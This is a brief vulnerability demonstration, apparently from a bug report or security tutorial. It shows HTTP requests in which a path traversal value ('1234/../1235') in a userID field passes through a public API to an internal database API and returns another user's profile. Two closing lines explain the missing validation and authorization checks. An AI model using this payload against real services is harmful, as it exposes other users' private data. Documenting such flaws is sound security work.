 REQUEST TO API:

POST /api/users/profile HTTP/2
Host: example.com
Authorization: Bearer eyJ...
Content-Type: application/json

{
"action": "fetchProfile",
"userID": "1234/../1235",
...
}

HTTP/2 200 OK
Server: Apache
Content-Type: application/json
Content-Length: 23

// Data of user ID 1235

REQUEST FROM API TO INTERNAL DATABASE API:

GET /api/users/1234/../1235/profile HTTP/2
Host: local-db-api-eu
Authorization: Bearer eyJ...
X-Component: Internal-API

HTTP/2 200 OK
Server: Server
Content-Type: application/json
Content-Length: 23

// Data of user ID 1235

1. API failed to validate user input and forwarded it to the internal API
2. Database API receives the second test account's ID and misses authorization checks